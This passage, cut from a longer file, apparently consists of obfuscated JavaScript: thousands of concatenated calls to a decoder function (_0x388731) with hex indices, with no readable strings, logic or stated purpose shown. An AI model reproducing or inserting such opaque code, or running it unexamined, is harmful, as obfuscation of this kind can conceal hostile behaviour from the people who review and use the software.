x388731(0x7b3)+_0x388731(0x1012)+_0x388731(0x19bb)+_0x388731(0xd51)+_0x388731(0x187b)+_0x388731(0x174c)+_0x388731(0xb4c)+_0x388731(0x1696)+_0x388731(0x1978)+_0x388731(0xfb1)+_0x388731(0x647)+_0x388731(0xfe7)+_0x388731(0xa5e)+_0x388731(0x158d)+_0x388731(0xd8b)+_0x388731(0xe39)+_0x388731(0x20a)+_0x388731(0x40f)+_0x388731(0x3d4)+_0x388731(0x13e1)+_0x388731(0xefe)+_0x388731(0x145c)+_0x388731(0x15c7)+_0x388731(0x2bd)+_0x388731(0x9db)+_0x388731(0x742)+_0x388731(0x1968)+_0x388731(0xaf1)+_0x388731(0x2a8)+_0x388731(0x159a)+_0x388731(0x151f)+_0x388731(0x1080)+_0x388731(0xf23)+_0x388731(0x87a)+_0x388731(0x1da)+_0x388731(0x14e1)+_0x388731(0x290)+_0x388731(0x925)+_0x388731(0x92a)+_0x388731(0x3f5)+_0x388731(0x100e)+_0x388731(0x195e)+_0x388731(0x1151)+_0x388731(0x1117)+_0x388731(0x181a)+_0x388731(0x3a2)+_0x388731(0xf62)+_0x388731(0x1038)+_0x388731(0x1585)+_0x388731(0xf91)+_0x388731(0xe35)+_0x388731(0x175)+_0x388731(0xaa5)+_0x388731(0x308)+_0x388731(0x4cb)+_0x388731(0x12b0)+_0x388731(0xfb5)+_0x388731(0x180a)+_0x388731(0x445)+_0x388731(0x11f9)+_0x388731(0x148a)+_0x388731(0xbb0)+_0x388731(0x8e2)+_0x388731(0x121e)+_0x388731(0x18d5)+_0x388731(0x5a6)+_0x388731(0x153a)+_0x388731(0x1887)+_0x388731(0xeb2)+_0x388731(0x181b)+_0x388731(0x50e)+_0x388731(0x83a)+_0x388731(0x11e9)+_0x388731(0xab3)+_0x388731(0xe1a)+_0x388731(0x1028)+_0x388731(0x162d)+_0x388731(0x1c0)+_0x388731(0x569)+_0x388731(0xcbf)+_0x388731(0x16f))+(_0x388731(0x16d)+_0x388731(0xe29)+_0x388731(0x7a6)+_0x388731(0x142c)+_0x388731(0x888)+_0x388731(0x1800)+_0x388731(0x16db)+_0x388731(0x273)+_0x388731(0x16f)+_0x388731(0xffb)+_0x388731(0x13e2)+_0x388731(0xb98)+_0x388731(0xa4a)+_0x388731(0x1261)+_0x388731(0xfb0)+_0x388731(0x1601)+_0x388731(0x1525)+_0x388731(0x7b1)+_0x388731(0x16bd)+_0x388731(0xa74)+_0x388731(0xeff)+_0x388731(0x140e)+_0x388731(0xa61)+_0x388731(0xd4c)+_0x388731(0x1615)+_0x388731(0xf39)+_0x388731(0x12ff)+_0x388731(0x110c)+_0x388731(0x89c)+_0x388731(0x701)+_0x388731(0x8f9)+_0x388731(0x5d8)+_0x388731(0x1254)+_0x388731(0x163a)+_0x388731(0xfba)+_0x388731(0x13ec)+_0x388731(0x12ff)+_0x388731(0x110c)+_0x388731(0x89c)+_0x388731(0x701)+_0x388731(0x8f9)+_0x388731(0x78c)+_0x388731(0x78f)+_0x388731(0x16f4)+_0x388731(0x1611)+_0x388731(0x1881)+_0x388731(0x2c5)+_0x388731(0x146b)+_0x388731(0x4a8)+_0x388731(0x17f4)+_0x388731(0xd04)+_0x388731(0x12fd)+_0x388731(0x218)+_0x388731(0x298)+_0x388731(0xf2a)+_0x388731(0x953)+_0x388731(0xef9)+_0x388731(0x95e)+_0x388731(0x11c0)+_0x388731(0x17ea)+_0x388731(0xe1a)+_0x388731(0xc3b)+_0x388731(0xa78)+_0x388731(0xd12)+_0x388731(0x62b)+_0x388731(0xe78)+_0x388731(0x1309)+_0x388731(0x20b)+_0x388731(0x32c)+_0x388731(0x1376)+_0x388731(0x1139)+_0x388731(0x589)+_0x388731(0x1827)+_0x388731(0x1943)+_0x388731(0x1479)+_0x388731(0x8e2)+_0x388731(0x366)+_0x388731(0x12b0)+_0x388731(0x3b5)+_0x388731(0xcd8)+_0x388731(0x1795)+_0x388731(0x6d3)+_0x388731(0xeb7)+_0x388731(0x674)+_0x388731(0x1930)+_0x388731(0x666)+_0x388731(0x209)+_0x388731(0x6f1)+_0x388731(0x12cc)+_0x388731(0x1692)+_0x388731(0x1075)+_0x388731(0xf66)+_0x388731(0xe5e)+_0x388731(0xab0)+_0x388731(0x1778)+_0x388731(0x13ad)+_0x388731(0xc77)+_0x388731(0x253)+_0x388731(0xff4)+_0x388731(0x5c0))+(_0x388731(0x173d)+_0x388731(0x186f)+_0x388731(0x173d)+_0x388731(0xe5c)+_0x388731(0x1159)+_0x388731(0x25d)+_0x388731(0x1118)+_0x388731(0x348)+_0x388731(0x475)+_0x388731(0x2e2)+_0x388731(0xf5f)+_0x388731(0x8e7)+_0x388731(0x17a2)+_0x388731(0xcb2)+_0x388731(0x1086)+_0x388731(0x315)+_0x388731(0xf75)+_0x388731(0x13ad)+_0x388731(0xc77)+_0x388731(0x82d)+_0x388731(0x1882)+_0x388731(0x1f9)+_0x388731(0x9ab)+_0x388731(0xbb4)+_0x388731(0x12b2)+_0x388731(0x1070)+_0x388731(0x18f9)+_0x388731(0x1f2)+_0x388731(0xef7)+_0x388731(0x5a5)+_0x388731(0xbcb)+_0x388731(0xa8d)+_0x388731(0xde9)+_0x388731(0x16bc)+_0x388731(0x1268)+_0x388731(0xd73)+_0x388731(0xb4a)+_0x388731(0x177a)+_0x388731(0x15a9)+_0x388731(0xe12)+_0x388731(0x1360)+_0x388731(0x56d)+_0x388731(0x1089)+_0x388731(0xf58)+_0x388731(0xfc8)+_0x388731(0x18b7)+_0x388731(0x15e4)+_0x388731(0xadf)+_0x388731(0x79b)+_0x388731(0x289)+_0x388731(0x273)+_0x388731(0x16f)+_0x388731(0xffb)+_0x388731(0x13e2)+_0x388731(0x4b7)+_0x388731(0x12dd)+_0x388731(0x13cd)+_0x388731(0x12ff)+_0x388731(0x110c)+_0x388731(0x6f4)+_0x388731(0x701)+_0x388731(0x8f9)+_0x388731(0x5d8)+_0x388731(0x32e)+_0x388731(0xedc)+_0x388731(0x133b)+_0x388731(0x3bc)+_0x388731(0x192d)+_0x388731(0x1407)+_0x388731(0xe28)+_0x388731(0x8ec)+_0x388731(0xfae)+_0x388731(0x192f)+_0x388731(0x1149)+_0x388731(0x199)+_0x388731(0xbff)+_0x388731(0x95f)+_0x388731(0x24d)+_0x388731(0xfbf)+_0x388731(0x913)+_0x388731(0x629)+_0x388731(0xc30)+_0x388731(0x13de)+_0x388731(0x13ac)+_0x388731(0xeb1)+_0x388731(0x98c)+_0x388731(0x4a8)+_0x388731(0xd7b)+_0x388731(0x1834)+_0x388731(0x18a2)+_0x388731(0x118f)+_0x388731(0x105a)+_0x388731(0xa37)+_0x388731(0x8d9)+_0x388731(0xfe7)+_0x388731(0x962)+_0x388731(0x9f7)+_0x388731(0x9fb)+_0x388731(0x112d)+_0x388731(0xb4a))+(_0x388731(0x18c4)+_0x388731(0x9b5)+_0x388731(0x1379)+_0x388731(0xb51)+_0x388731(0x1118)+_0x388731(0xfea)+_0x388731(0xe06)+_0x388731(0x62e)+_0x388731(0x3ef)+_0x388731(0x12b2)+_0x388731(0xcb2)+_0x388731(0xf3d)+_0x388731(0x10f1)+_0x388731(0x551)+_0x388731(0x556)+_0x388731(0x987)+_0x388731(0x459)+_0x388731(0x90f)+_0x388731(0x24e)+_0x388731(0x1355)+_0x388731(0x1693)+_0x388731(0x170d)+_0x388731(0x1704)+_0x388731(0x19c0)+_0x388731(0x24e)+_0x388731(0xfe7)+_0x388731(0x6ea)+_0x388731(0x1242)+_0x388731(0x1149)+_0x388731(0x166)+_0x388731(0x1743)+_0x388731(0x5f4)+_0x388731(0x179e)+_0x388731(0x3bd)+_0x388731(0xcc1)+_0x388731(0x165)+_0x388731(0x1078)+_0x388731(0x606)+_0x388731(0x890)+_0x388731(0x9eb)+_0x388731(0xf48)+_0x388731(0x1844)+_0x388731(0x16a7)+_0x388731(0x3c0)+_0x388731(0x392)+_0x388731(0x62b)+_0x388731(0xa77)+_0x388731(0xe08)+_0x388731(0x1723)+_0x388731(0x565)+_0x388731(0x71e)+_0x388731(0x4e8)+_0x388731(0x31b)+_0x388731(0x1228)+_0x388731(0x7b1)+_0x388731(0xffd)+_0x388731(0x142d)+_0x388731(0xda5)+_0x388731(0x13dd)+_0x388731(0xf36)+_0x388731(0x48d)+_0x388731(0x1890)+_0x388731(0x110c)+_0x388731(0x89c)+_0x388731(0x701)+_0x388731(0x8f9)+_0x388731(0x5d8)+_0x388731(0x1254)+_0x388731(0x163a)+_0x388731(0xfba)+_0x388731(0x51d)+_0x388731(0xcf5)+_0x388731(0x6ac)+_0x388731(0xabe)+_0x388731(0xd8e)+_0x388731(0xa89)+_0x388731(0x99e)+_0x388731(0x6a1)+_0x388731(0x1896)+_0x388731(0x10b4)+_0x388731(0x699)+_0x388731(0x1567)+_0x388731(0x66f)+_0x388731(0xdea)+_0x388731(0x13c9)+_0x388731(0x93c)+_0x388731(0x552)+_0x388731(0x6cc)+_0x388731(0x1777)+_0x388731(0xd60)+_0x388731(0x781)+_0x388731(0x14b5)+_0x388731(0x11f4)+_0x388731(0x178f)+_0x388731(0x254)+_0x388731(0x16c3)+_0x388731(0x152c)+_0x388731(0x669)+_0x388731(0x595)+_0x388731(0x1c6))+(_0x388731(0x846)+_0x388731(0x84f)+_0x388731(0x824)+_0x388731(0x126e)+_0x388731(0x16ca)+_0x388731(0x5fd)+_0x388731(0x17c)+_0x388731(0x372)+_0x388731(0x7b1)+_0x388731(0xffd)+_0x388731(0x142d)+_0x388731(0xfe7)+_0x388731(0x962)+_0x388731(0x9f7)+_0x388731(0x9fb)+_0x388731(0x112d)+_0x388731(0xb4a)+_0x388731(0x18c4)+_0x388731(0x9b5)+_0x388731(0x1379)+_0x388731(0x17c)+_0x388731(0x4ae)+_0x388731(0xadc)+_0x388731(0x152f)+_0x388731(0x1323)+_0x388731(0x11d6)+_0x388731(0xbdd)+_0x388731(0x488)+_0x388731(0x7b1)+_0x388731(0x16bd)+_0x388731(0x82b)+_0x388731(0x37e)+_0x388731(0x197f)+_0x388731(0x34e)+_0x388731(0x361)+_0x388731(0x3c6)+_0x388731(0x3e4)+_0x388731(0x85a)+_0x388731(0x5de)+_0x388731(0x940)+_0x388731(0x18f1)+_0x388731(0x1367)+_0x388731(0x12ec)+_0x388731(0xe12)+_0x388731(0x1360)+_0x388731(0x1318)+_0x388731(0xa23)+_0x388731(0x15af)+_0x388731(0xf5f)+_0x388731(0x8e7)+_0x388731(0x10ee)+_0x388731(0xefb)+_0x388731(0xfe7)+_0x388731(0x189e)+_0x388731(0x178a)+_0x388731(0x170)+_0x388731(0xb3c)+_0x388731(0xda8)+_0x388731(0x12bc)+_0x388731(0x18d1)+_0x388731(0xea8)+_0x388731(0xdaf)+_0x388731(0x1993)+_0x388731(0x10bb)+_0x388731(0x18c8)+_0x388731(0x11f6)+_0x388731(0x1831)+_0x388731(0x5de)+_0x388731(0x12f0)+_0x388731(0x15be)+_0x388731(0x1263)+_0x388731(0x1565)+_0x388731(0xf1a)+_0x388731(0x4bf)+_0x388731(0x16e7)+_0x388731(0x8bc)+_0x388731(0x3d4)+_0x388731(0x187)+_0x388731(0xbee)+_0x388731(0x15f8)+_0x388731(0xd3e)+_0x388731(0x57f)+_0x388731(0x261)+_0x388731(0x1692)+_0x388731(0x1075)+_0x388731(0xdf4)+_0x388731(0xf7d)+_0x388731(0x1a7)+_0x388731(0x14a8)+_0x388731(0x4be)+_0x388731(0x948)+_0x388731(0x547)+_0x388731(0xcc3)+_0x388731(0x1452)+_0x388731(0x1558)+_0x388731(0xdc6)+_0x388731(0x14b0)+_0x388731(0x133b)+_0x388731(0x15c2)+_0x388731(0x56d))+(_0x388731(0x871)+_0x388731(0xaac)+_0x388731(0x100c)+_0x388731(0x14b8)+_0x388731(0xb1f)+_0x388731(0xdf6)+_0x388731(0x8fb)+_0x388731(0xb9e)+_0x388731(0x196a)+_0x388731(0xb6d)+_0x388731(0x1dd)+_0x388731(0x1415)+_0x388731(0xccf)+_0x388731(0xbf7)+_0x388731(0x1151)+_0x388731(0x1117)+_0x388731(0x1810)+_0x388731(0x12f5)+_0x388731(0xc23)+_0x388731(0xdd8)+_0x388731(0x192f)+_0x388731(0x1065)+_0x388731(0x17b4)+_0x388731(0x10e9)+_0x388731(0x14dd)+_0x388731(0x5f4)+_0x388731(0x179e)+_0x388731(0x3bd)+_0x388731(0xcc1)+_0x388731(0x165)+_0x388731(0x1078)+_0x388731(0x606)+_0x388731(0xab4)+_0x388731(0xfb4)+_0x388731(0x10ee)+_0x388731(0x483)+_0x388731(0x5f9)+_0x388731(0xfae)+_0x388731(0xbce)+_0x388731(0xc5e)+_0x388731(0x308)+_0x388731(0x19d8)+_0x388731(0x76e)+_0x388731(0x1039)+_0x388731(0xd69)+_0x388731(0x18d6)+_0x388731(0x18bb)+_0x388731(0x4bf)+_0x388731(0x242)+_0x388731(0x4a8)+_0x388731(0x8fa)+_0x388731(0x1263)+_0x388731(0x505)+_0x388731(0x1886)+_0x388731(0x12b2)+_0x388731(0xaef)+_0x388731(0x1166)+_0x388731(0x1475)+_0x388731(0x372)+_0x388731(0x7b1)+_0x388731(0xffd)+_0x388731(0x142d)+_0x388731(0xa0b)+_0x388731(0x152f)+_0x388731(0x1323)+_0x388731(0xfe7)+_0x388731(0x962)+_0x388731(0x9f7)+_0x388731(0x9fb)+_0x388731(0x112d)+_0x388731(0xb4a)+_0x388731(0x18c4)+_0x388731(0x9b5)+_0x388731(0x1379)+_0x388731(0xb55)+_0x388731(0x1801)+_0x388731(0x10ed)+_0x388731(0x565)+_0x388731(0x8ed)+_0x388731(0x18c3)+_0x388731(0x871)+_0x388731(0xaac)+_0x388731(0x100c)+_0x388731(0x14b8)+_0x388731(0xb1f)+_0x388731(0xdf6)+_0x388731(0xd1e)+_0x388731(0x1957)+_0x388731(0xeb1)+_0x388731(0xca2)+_0x388731(0x565)+_0x388731(0x844)+_0x388731(0xf4c)+_0x388731(0x120b)+_0x388731(0x16a7)+_0x388731(0x3c0)+_0x388731(0x8b1)+_0x388731(0x1038)+_0x388731(0x9f9)+_0x388731(0x40b))+(_0x388731(0x8a5)+_0x388731(0x610)+_0x388731(0x173d)+_0x388731(0x484)+_0x388731(0xb38)+_0x388731(0x174a)+_0x388731(0x8ba)+_0x388731(0x241)+_0x388731(0x19a9)+_0x388731(0xd72)+_0x388731(0x193b)+_0x388731(0xa48)+_0x388731(0x14af)+_0x388731(0xe2d)+_0x388731(0x130b)+_0x388731(0x18b7)+_0x388731(0x1065)+_0x388731(0xec0)+_0x388731(0x19a3)+_0x388731(0x8ec)+_0x388731(0xfae)+_0x388731(0xf36)+_0x388731(0x14b8)+_0x388731(0xfda)+_0x388731(0x12ab)+_0x388731(0x18ce)+_0x388731(0xf22)+_0x388731(0x1503)+_0x388731(0xc4c)+_0x388731(0x840)+_0x388731(0x795)+_0x388731(0x1675)+_0x388731(0x1333)+_0x388731(0x1659)+_0x388731(0xfea)+_0x388731(0xe06)+_0x388731(0x5de)+_0x388731(0xa2d)+_0x388731(0xd5b)+_0x388731(0x3c9)+_0x388731(0x1644)+_0x388731(0xe12)+_0x388731(0x5d2)+_0x388731(0xfd8)+_0x388731(0x8fb)+_0x388731(0xb9e)+_0x388731(0x196a)+_0x388731(0xb6d)+_0x388731(0x1dd)+_0x388731(0x1415)+_0x388731(0xccf)+_0x388731(0x16f7)+_0x388731(0x19a8)+_0x388731(0xd37)+_0x388731(0x191e)+_0x388731(0x481)+_0x388731(0x1998)+_0x388731(0xd00)+_0x388731(0x733)+_0x388731(0xa77)+_0x388731(0x7a2)+_0x388731(0x57d)+_0x388731(0x19c9)+_0x388731(0x1491)+_0x388731(0x16b)+_0x388731(0xb9f)+_0x388731(0x16dd)+_0x388731(0x398)+_0x388731(0x825)+_0x388731(0x4dc)+_0x388731(0xafa)+_0x388731(0xb73)+_0x388731(0x6f9)+_0x388731(0xdeb)+_0x388731(0x950)+_0x388731(0xac7)+_0x388731(0xd3a)+_0x388731(0xe42)+_0x388731(0x121c)+_0x388731(0x225)+_0x388731(0x1469)+_0x388731(0xfcf)+_0x388731(0x107c)+_0x388731(0x86a)+_0x388731(0x12b2)+_0x388731(0x1070)+_0x388731(0x416)+_0x388731(0x106e)+_0x388731(0x18b4)+_0x388731(0x606)+_0x388731(0x128e)+_0x388731(0x184f)+_0x388731(0xb81)+_0x388731(0xae4)+_0x388731(0x217)+_0x388731(0xb8f)+_0x388731(0x127d)+_0x388731(0x941)+_0x388731(0xbf5)+_0x388731(0x19ac))+(_0x388731(0x273)+_0x388731(0x16f)+_0x388731(0xffb)+_0x388731(0x13e2)+_0x388731(0x17f0)+_0x388731(0x136f)+_0x388731(0x6a2)+_0x388731(0xbaa)+_0x388731(0x14e3)+_0x388731(0x398)+_0x388731(0x825)+_0x388731(0x4dc)+_0x388731(0x9bf)+_0x388731(0x120e)+_0x388731(0x10ee)+_0x388731(0x483)+_0x388731(0xa61)+_0x388731(0xc7c)+_0x388731(0xcc5)+_0x388731(0xccf)+_0x388731(0xdf2)+_0x388731(0x1005)+_0x388731(0x8ba)+_0x388731(0x43e)+_0x388731(0x18f6)+_0x388731(0x7a2)+_0x388731(0x6a8)+_0x388731(0x3e3)+_0x388731(0x5c5)+_0x388731(0x1544)+_0x388731(0xe67)+_0x388731(0x15c5)+_0x388731(0x168a)+_0x388731(0xcb8)+_0x388731(0x9da)+_0x388731(0xffb)+_0x388731(0x1540)+_0x388731(0x1366)+_0x388731(0x9ff)+_0x388731(0x580)+_0x388731(0xa12)+_0x388731(0x842)+_0x388731(0x6f9)+_0x388731(0x1329)+_0x388731(0xf14)+_0x388731(0x2ce)+_0x388731(0xb8f)+_0x388731(0x127d)+_0x388731(0x1876)+_0x388731(0xd37)+_0x388731(0x191e)+_0x388731(0x481)+_0x388731(0x1998)+_0x388731(0xd00)+_0x388731(0x733)+_0x388731(0xa77)+_0x388731(0x7a2)+_0x388731(0x57d)+_0x388731(0x19c9)+_0x388731(0x1491)+_0x388731(0x16b)+_0x388731(0x18e8)+_0x388731(0x868)+_0x388731(0x16dd)+_0x388731(0x398)+_0x388731(0xa11)+_0x388731(0xf14)+_0x388731(0xcb7)+_0x388731(0x993)+_0x388731(0x100c)+_0x388731(0x48d)+_0x388731(0xe87)+_0x388731(0xe2a)+_0x388731(0x73c)+_0x388731(0x580)+_0x388731(0xa12)+_0x388731(0xf1f)+_0x388731(0x195f)+_0x388731(0x125f)+_0x388731(0x1385)+_0x388731(0x4e9)+_0x388731(0xb72)+_0x388731(0x655)+_0x388731(0x154d)+_0x388731(0x4ff)+_0x388731(0xd37)+_0x388731(0x191e)+_0x388731(0x481)+_0x388731(0x1998)+_0x388731(0xd00)+_0x388731(0x1221)+_0x388731(0x18b7)+_0x388731(0x1065)+_0x388731(0xb64)+_0x388731(0xb38)+_0x388731(0x174a)+_0x388731(0x8ba)+_0x388731(0x241)+_0x388731(0x19a9)+_0x388731(0xd72))+(_0x388731(0x193b)+_0x388731(0x77a)+_0x388731(0x1932)+_0x388731(0x5cf)+_0x388731(0xa8e)+_0x388731(0x7d4)+_0x388731(0xca0)+_0x388731(0x8d5)+_0x388731(0x93a)+_0x388731(0x488)+_0x388731(0x7b1)+_0x388731(0x16bd)+_0x388731(0x82b)+_0x388731(0xa99)+_0x388731(0x6e3)+_0x388731(0x729)+_0x388731(0x100c)+_0x388731(0x14b8)+_0x388731(0xb1f)+_0x388731(0xa1f)+_0x388731(0x9b0)+_0x388731(0x4f8)+_0x388731(0xd37)+_0x388731(0x191e)+_0x388731(0x481)+_0x388731(0x1998)+_0x388731(0xd00)+_0x388731(0x8bc)+_0x388731(0x189e)+_0x388731(0x141c)+_0x388731(0x895)+_0x388731(0x14bf)+_0x388731(0x125b)+_0x388731(0x86a)+_0x388731(0xa68)+_0x388731(0x1491)+_0x388731(0x845)+_0x388731(0x111a)+_0x388731(0xea8)+_0x388731(0x447)+_0x388731(0x1993)+_0x388731(0x1980)+_0x388731(0x186)+_0x388731(0x11f6)+_0x388731(0x980)+_0x388731(0x62a)+_0x388731(0x883)+_0x388731(0x13d8)+_0x388731(0xb51)+_0x388731(0xa1c)+_0x388731(0x418)+_0x388731(0x3ef)+_0x388731(0x12b2)+_0x388731(0xcb2)+_0x388731(0xf3d)+_0x388731(0x86a)+_0x388731(0xa68)+_0x388731(0x798)+_0x388731(0x677)+_0x388731(0x12e4)+_0x388731(0xa61)+_0x388731(0xc7c)+_0x388731(0xcc5)+_0x388731(0xccf)+_0x388731(0xdf2)+_0x388731(0x1005)+_0x388731(0x8ba)+_0x388731(0x43e)+_0x388731(0x6a4)+_0x388731(0xd6c)+_0x388731(0x188d)+_0x388731(0x16dd)+_0x388731(0x418)+_0x388731(0x3ef)+_0x388731(0x12b2)+_0x388731(0xcb2)+_0x388731(0xf3d)+_0x388731(0x86a)+_0x388731(0xa68)+_0x388731(0x798)+_0x388731(0x677)+_0x388731(0x12e4)+_0x388731(0xa61)+_0x388731(0xc7c)+_0x388731(0xcc5)+_0x388731(0xccf)+_0x388731(0xdf2)+_0x388731(0x1005)+_0x388731(0x8ba)+_0x388731(0x43e)+_0x388731(0x6a4)+_0x388731(0xd6c)+_0x388731(0x1724)+_0x388731(0x150a)+_0x388731(0xf0a)+_0x388731(0x18f0)+_0x388731(0xcf8)+_0x388731(0x273)+_0x388731(0x16f)+_0x388731(0xf3a))+(_0x388731(0x61c)+_0x388731(0x1696)+_0x388731(0x16f)+_0x388731(0xffb)+_0x388731(0x13e2)+_0x388731(0x17f0)+_0x388731(0x13cf)+_0x388731(0x144f)+_0x388731(0x18c8)+_0x388731(0x11f6)+_0x388731(0xf6e)+_0x388731(0x285)+_0x388731(0x970)+_0x388731(0xb6d)+_0x388731(0xff8)+_0x388731(0xb51)+_0x388731(0xbfa)+_0x388731(0x171d)+_0x388731(0x21f)+_0x388731(0xb39)+_0x388731(0xdc2)+_0x388731(0x107f)+_0x388731(0x1525)+_0x388731(0x7b1)+_0x388731(0x1491)+_0x388731(0x16b)+_0x388731(0xb51)+_0x388731(0xbfa)+_0x388731(0x259)+_0x388731(0x4b4)+_0x388731(0x907)+_0x388731(0x16b3)+_0x388731(0x1972)+_0x388731(0x1673)+_0x388731(0x14c0)+_0x388731(0xdfe)+_0x388731(0x10f5)+_0x388731(0x1221)+_0x388731(0x18b7)+_0x388731(0x1065)+_0x388731(0x1a0)+_0x388731(0x1994)+_0x388731(0xfc7)+_0x388731(0xbf6)+_0x388731(0xf3f)+_0x388731(0x15d0)+_0x388731(0xa67)+_0x388731(0xa0a)+_0x388731(0x1525)+_0x388731(0x7b1)+_0x388731(0x1491)+_0x388731(0x13c8)+_0x388731(0x144f)+_0x388731(0xbc2)+_0x388731(0x8e0)+_0x388731(0x52b)+_0x388731(0x495)+_0x388731(0x1070)+_0x388731(0xb7b)+_0x388731(0x17ee)+_0x388731(0x1593)+_0x388731(0x15d8)+_0x388731(0xcf5)+_0x388731(0x6ac)+_0x388731(0xabe)+_0x388731(0xd8e)+_0x388731(0x192e)+_0x388731(0x5b9)+_0x388731(0x18b7)+_0x388731(0x3c6)+_0x388731(0x3e4)+_0x388731(0xe4b)+_0x388731(0x1890)+_0x388731(0x2b2)+_0x388731(0x53d)+_0x388731(0x76d)+_0x388731(0xf14)+_0x388731(0x2ce)+_0x388731(0xb8f)+_0x388731(0x14a9)+_0x388731(0x14c0)+_0x388731(0xdfe)+_0x388731(0x535)+_0x388731(0xa8e)+_0x388731(0x112b)+_0x388731(0x93a)+_0x388731(0x488)+_0x388731(0x7b1)+_0x388731(0x16bd)+_0x388731(0xa74)+_0x388731(0x3ea)+_0x388731(0x1525)+_0x388731(0x7b1)+_0x388731(0x16bd)+_0x388731(0xa74)+_0x388731(0xeff)+_0x388731(0x140e)+_0x388731(0x12f1)+_0x388731(0x10ee)+_0x388731(0xf79))+(_0x388731(0x9d4)+_0x388731(0xa8e)+_0x388731(0x112b)+_0x388731(0xacf)+_0x388731(0xca0)+_0x388731(0x768)+_0x388731(0xc9e)+_0x388731(0x418)+_0x388731(0x3ef)+_0x388731(0xa68)+_0x388731(0x798)+_0x388731(0x3f0)+_0x388731(0x5b2)+_0x388731(0x86a)+_0x388731(0xa68)+_0x388731(0x798)+_0x388731(0x3f0)+_0x388731(0x10e6)+_0x388731(0xf99)+_0x388731(0xb2f)+_0x388731(0x53d)+_0x388731(0x1576)+_0x388731(0x16b)+_0x388731(0x17c)+_0x388731(0x12f8)+_0x388731(0x1544)+_0x388731(0xe67)+_0x388731(0xee2)+_0x388731(0x280)+_0x388731(0xa61)+_0x388731(0xef8)+_0x388731(0x1935)+_0x388731(0x15eb)+_0x388731(0x1851)+_0x388731(0xd37)+_0x388731(0x191e)+_0x388731(0x481)+_0x388731(0x1998)+_0x388731(0xd00)+_0x388731(0x733)+_0x388731(0xa77)+_0x388731(0x7a2)+_0x388731(0x694)+_0x388731(0x1885)+_0x388731(0xa4a)+_0x388731(0xdcb)+_0x388731(0x10d4)+_0x388731(0x273)+_0x388731(0x948)+_0x388731(0x1598)+_0x388731(0x154c)+_0x388731(0x83e)+_0x388731(0xf8a)+_0x388731(0x935)+_0x388731(0x16e5)+_0x388731(0xe67)+_0x388731(0xee2)+_0x388731(0x280)+_0x388731(0xa61)+_0x388731(0xc7c)+_0x388731(0xcc5)+_0x388731(0xccf)+_0x388731(0xdf2)+_0x388731(0x1005)+_0x388731(0x8ba)+_0x388731(0x43e)+_0x388731(0x18f6)+_0x388731(0x7a2)+_0x388731(0x1128)+_0x388731(0x120e)+_0x388731(0x10ee)+_0x388731(0x483)+_0x388731(0xdfd)+_0x388731(0x51e)+_0x388731(0xcb4)+_0x388731(0x1221)+_0x388731(0x18b7)+_0x388731(0x195)+_0x388731(0x1951)+_0x388731(0x168a)+_0x388731(0xee2)+_0x388731(0x11d1)+_0x388731(0x603)+_0x388731(0x7a7)+_0x388731(0x1065)+_0x388731(0xec0)+_0x388731(0x3a3)+_0x388731(0xfac)+_0x388731(0xa4a)+_0x388731(0x1261)+_0x388731(0x1f4)+_0x388731(0xd28)+_0x388731(0x159c)+_0x388731(0xbd4)+_0x388731(0x9df)+_0x388731(0xa77)+_0x388731(0x169d)+_0x388731(0x111a)+_0x388731(0x8a0)+_0x388731(0xd27))+(_0x388731(0xdbe)+_0x388731(0x1908)+_0x388731(0x1826)+_0x388731(0x513)+_0x388731(0x8d2)+_0x388731(0x407)+_0x388731(0x13dd)+_0x388731(0xf36)+_0x388731(0xc65)+_0x388731(0x1908)+_0x388731(0x34f)+_0x388731(0x1552)+_0x388731(0xbb5)+_0x388731(0xedd)+_0x388731(0x759)+_0x388731(0x9df)+_0x388731(0xa77)+_0x388731(0x169d)+_0x388731(0x1890)+_0x388731(0x2b2)+_0x388731(0x53d)+_0x388731(0x76d)+_0x388731(0xf14)+_0x388731(0x180b)+_0x388731(0xa7f)+_0x388731(0x1837)+_0x388731(0x10d7)+_0x388731(0x1004)+_0x388731(0x1993)+_0x388731(0xeaa)+_0x388731(0xbc2)+_0x388731(0x8e0)+_0x388731(0x18e5)+_0x388731(0x2f0)+_0x388731(0xa1c)+_0x388731(0xbf6)+_0x388731(0x16ba)+_0x388731(0x168a)+_0x388731(0xee2)+_0x388731(0x11d1)+_0x388731(0x603)+_0x388731(0x7a7)+_0x388731(0x1065)+_0x388731(0x558)+_0x388731(0x14af)+_0x388731(0xe2d)+_0x388731(0xacf)+_0x388731(0x1655)+_0x388731(0x998)+_0x388731(0x10e4)+_0x388731(0x678)+_0x388731(0x7b1)+_0x388731(0x1491)+_0x388731(0x16b)+_0x388731(0xec3)+_0x388731(0xfbb)+_0x388731(0x15d3)+_0x388731(0x9a2)+_0x388731(0x398)+_0x388731(0x825)+_0x388731(0x4dc)+_0x388731(0xafa)+_0x388731(0xb38)+_0x388731(0x174a)+_0x388731(0x8ba)+_0x388731(0x241)+_0x388731(0x19a9)+_0x388731(0xd72)+_0x388731(0x193b)+_0x388731(0x77a)+_0x388731(0x1932)+_0x388731(0x41e)+_0x388731(0x1221)+_0x388731(0x18b7)+_0x388731(0x1065)+_0x388731(0xec0)+_0x388731(0x1524)+_0x388731(0x699)+_0x388731(0x8bc)+_0x388731(0x189e)+_0x388731(0x141c)+_0x388731(0x895)+_0x388731(0x14bf)+_0x388731(0x125b)+_0x388731(0x86a)+_0x388731(0xa68)+_0x388731(0x798)+_0x388731(0x677)+_0x388731(0x9b6)+_0x388731(0x108d)+_0x388731(0x127e)+_0x388731(0x119f)+_0x388731(0x316)+_0x388731(0x1088)+_0x388731(0xfac)+_0x388731(0x1696)+_0x388731(0x16f)+_0x388731(0xffb)+_0x388731(0x1540)+_0x388731(0xbaf))+(_0x388731(0x190b)+_0x388731(0x432)+_0x388731(0x529)+_0x388731(0x729)+_0x388731(0x1261)+_0x388731(0x1f4)+_0x388731(0x5f4)+_0x388731(0x6a0)+_0x388731(0x19c9)+_0x388731(0x1491)+_0x388731(0x16b)+_0x388731(0xec3)+_0x388731(0xa1c)+_0x388731(0xfbb)+_0x388731(0x15d3)+_0x388731(0x432)+_0x388731(0xa6e)+_0x388731(0x5f4)+_0x388731(0x17e0)+_0x388731(0x1932)+_0x388731(0xe0b)+_0x388731(0xb39)+_0x388731(0xdc2)+_0x388731(0x19d1)+_0x388731(0xd91)+_0x388731(0x1064)+_0x388731(0xa16)+_0x388731(0x8ec)+_0x388731(0xfae)+_0x388731(0xf36)+_0x388731(0x14b8)+_0x388731(0xfda)+_0x388731(0xdd8)+_0x388731(0xf36)+_0x388731(0x48d)+_0x388731(0x18de)+_0x388731(0x250)+_0x388731(0x13dd)+_0x388731(0x13e8)+_0x388731(0x1039)+_0x388731(0x11a5)+_0x3